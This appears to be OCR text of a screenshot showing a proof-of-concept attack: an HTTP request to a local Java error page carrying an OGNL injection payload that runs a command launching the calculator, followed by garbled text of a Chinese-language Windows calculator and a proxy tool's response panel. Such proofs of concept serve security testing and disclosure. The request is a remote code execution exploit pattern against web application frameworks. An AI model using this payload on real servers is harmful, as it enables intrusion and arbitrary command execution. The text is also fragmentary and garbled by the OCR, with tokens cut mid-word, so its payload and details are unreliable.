 GET
http://localhost:8080/blank/error.jsp?a=1${(%23_memberAccess['all
ections@EMPTY_SET)(%23context[%22xwork.MethodAccessor.denyMethodE
ec('calc'))} HTTP/1.1
Host: localhost:8080
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
esponse Headers Response Data View Page HTML Structure A
ok for:
a {Re}